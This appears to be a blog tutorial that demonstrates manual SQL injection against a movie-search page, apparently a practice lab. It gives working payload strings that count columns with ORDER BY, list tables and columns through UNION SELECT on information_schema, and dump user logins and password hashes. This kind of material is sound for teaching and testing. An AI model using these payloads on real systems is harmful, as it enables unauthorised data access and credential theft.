A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.


Take the example like this, here we can search for the movies

Let’s check for slqi with single quote (‘)

And we got the error now let’s proceed further.
With double quotes and space in between (‘ ‘)

All the movie result is now showing without searching for any specific movie from the database.
Now using order by find the exact no. of columns in the database.
For that we will put (1’ order by 1– -) after title= and increase the numbers of columns until we get any error.

title=1’ order by 1– -
title=1’ order by 2– -
title=1’ order by 3– -
title=1’ order by 4– -
title=1’ order by 5– -
title=1’ order by 6– -
title=1’ order by 7– -

At (8) we got the error which means there is 7 columns in the database, now move to the next step
Which is enumerating the database using (union select)

At columns we can print our result on are 2,3,5,4 respectively.
Let’s choose column 2

title=1' union select 1,database(),3,4,5,6,7-- -

Now extract the table names from the database.

title=1' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=database()-- -

title=1' union select 1,group_concat(table_name),3,4,5,6,7 from information_schema.tables where table_schema=database()-- -
now let’s check the users table

title=1' union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_name="users"-- -

title=1' union select 1,group_concat(login,0x3a,password),3,4,5,6,7 from users-- -
As you can see we successfully dump the username and password hash from the database.
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments